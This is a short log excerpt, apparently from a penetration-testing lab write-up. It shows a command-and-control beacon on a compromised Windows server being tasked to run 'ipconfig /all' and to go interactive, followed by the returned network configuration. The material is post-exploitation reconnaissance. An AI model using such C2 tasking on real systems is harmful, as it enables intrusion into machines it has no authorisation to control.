 beacon> shell ipconfig /all
[*] Tasked beacon to run: ipconfig /all
beacon> sleep 0
[*] Tasked beacon to become interactive [change made to: Beacon 192.168.59.130@3752]
[+] host called home, sent: 44 bytes
[+] received output:
Windows IP 配置
主机名 . . . . . . . . . . . . . : 12server-web2
主 DNS 后缀 . . . . . . . . . . . : ack123.com
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
DNS 后缀搜索列表 . . . . . . . . : ack123.com
localdomain
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Intel(R) 82574L 千兆网络连接 #2
物理地址. . . . . . . . . . . . . : 00-0C-29-CD-6E-4B